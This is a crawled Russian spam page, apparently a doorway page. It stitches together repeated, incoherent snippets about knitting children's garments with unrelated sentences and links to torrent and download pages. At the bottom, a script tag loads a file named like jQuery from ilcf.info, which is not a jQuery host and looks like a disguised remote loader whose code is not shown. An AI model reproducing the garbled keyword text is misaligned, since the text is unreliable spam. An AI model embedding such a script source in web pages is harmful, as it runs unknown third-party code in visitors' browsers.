

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://caichohru.tobygoodshank.com/nfo68y-vyazanie-spicami-detskie-risunki-i-shemy.html
body_size: 3287
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вязание спицами детские рисунки и схемы - caichohru.tobygoodshank.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">caichohru.tobygoodshank.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вязание спицами детские рисунки и схемы</h2>
                            </header>
                            <p>Вяжем спицами пинетки из детской пряжи. Видео уроки для начинающих, схемы, описание всех. 1. ПРАКТИЧНЫЕ И УДОБНЫЕ ДЕТСКИЕ КОФТОЧКИ Вязание кофт для маленьких детей - один из самых. Вязаные пинетки спицами для детей. Создайте своими руками пинетки для новорожденных. Размещение узора. Исходя из опыта вязальщицы и назначения изделия, узор можно расположить. 
Вязание детское.Схемы жаккардов для спиц. Детские жаккарды, картинки для детской одежды. Статьи и схемы рукоделия, комментарии пользователей и советы профессионалов, фото. Вязание спицами » Более 1500 модных моделей на 2018 и зима 2019 года описание со схемами и фото. Блог для тех, кто увлекается такими рукоделиями, как вышивка крестом, вязание спицами. Вязание конверта для новорожденного спицами. Выкройки, схемы и пошаговая инструкция. · Вязаные спицами варежки в норвежском стиле: внешнюю часть украшают крупные снежинки. Вяжем спицами пинетки из детской пряжи. Видео уроки для начинающих, схемы, описание всех. Вяжем спицами шапочки, кофточки, сарафаны, платья, пинетки и другую детскую одежду для. Вязаные пинетки спицами для детей. Создайте своими руками пинетки для новорожденных. 
Размещение узора. Исходя из опыта вязальщицы и назначения изделия, узор можно расположить. Вязание детское.Схемы жаккардов для спиц. Детские жаккарды, картинки для детской одежды. Статьи и схемы рукоделия, комментарии пользователей и советы профессионалов, фото. Вязание спицами Более 1500 модных моделей на 2018 и зима 2019 года описание со схемами и фото. 
Блог для тех, кто увлекается такими рукоделиями, как вышивка крестом, вязание спицами. Вязание конверта для новорожденного спицами. Выкройки, схемы и пошаговая инструкция. Вязаные спицами варежки в норвежском стиле: внешнюю часть украшают крупные снежинки. Шьем блузку своими руками из шифона: советы для начинающих, выкройки и пошаговая инструкция. Как связать себе следки на двух спицах со швом и без шва быстро и просто, расширяем навыки. Украшения из натуральных каменей, элитная бижутерия, аксессуары для волос, детские. Мастер классы Вязание Вязание сумок Вязаные сумки крючком: схемы и описания. 100 идей. Богатые знаменитости, которые не дали ни цента бедным братьям и сестрам. Простая и качественная машинка 3 класса. Выпускалась в 1980-х годах для японского рынка. 
Подборка интересных и несложных для выполнения жаккардовых узоров для вязания спицами. Очень простой способ как сделать клатч, даже без шитья — видео мастер класс и выкройка. Ковровая вышивка иглой для начинающих: мастер-классы со схемами и рисунками. Скачайте зимние шаблоны для вырезания вытынанок. Новогодние и рождественские истории. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nfo68y-shema-podklyucheniya-ut24.html">Схема подключения ут24</a></li>
                                <li><a href="nfo68y-programma-bayan-skachat-besplatno.html">Программа баян скачать бесплатно</a></li>
                                <li><a href="nfo68y-simulyator-2015.html">Симулятор 2015</a></li>
                                <li><a href="nfo68y-tekst-pesni-brosila-ya-kabluki.html">Текст песни бросила я каблуки</a></li>
                                <li><a href="nfo68y-kompyuternye-igry-so-slovami.html">Компьютерные игры со словами</a></li>
                                <li><a href="nfo68y-tunika-kryuchkom-shema-i-opisanie.html">Туника крючком схема и описание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вязание пинеток спицами. Описание, схемы и видео.</li>
<li>Вязание спицами для детей (от 0 до года, до 3 лет и старше.</li>
<li>Вязаные спицами пинетки для детей. Подробные схемы.</li>
<li>Вязание носков с рисунком спицами: схемы, описание.</li>
<li>Вязание детское. Схемы жаккардов для детской одежды.</li>
<li>Своими руками - сайт о рукоделии.</li>
<li>Вязание спицами модели и схемы для женщин.</li>
<li>Дамские пальчики Вышивка крестом, вязание спицами.</li>
<li>Конверт для новорожденного спицами: как связать + схемы.</li>
<li>Вязание для себя и на заказ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-samoletik-iz-bumagi-origami-shema.html">Самолетик из бумаги оригами схема</a></li>
                                            <li><a href="nfo68y-skachat-torrent-full-spectrum-warrior-3.html">Скачать торрент full spectrum warrior 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-adresnaya-kniga-ukraina.html">Адресная книга украина</a></li>
                                            <li><a href="nfo68y-iz-mashiny-pryamaya-ssylka.html">Из машины прямая ссылка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-zhurnal-eksperimentalnaya-i-klinicheskaya-medicina.html">Журнал экспериментальная и клиническая медицина</a></li>
                                            <li><a href="nfo68y-temy-na-kompyuter-windows-xp-skachat.html">Темы на компьютер windows xp скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-anton-myakshin-vse-knigi.html">Антон мякшин все книги</a></li>
                                            <li><a href="nfo68y-skachat-igru-gta-4-bystro-cherez-torrent.html">Скачать игру гта 4 быстро через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
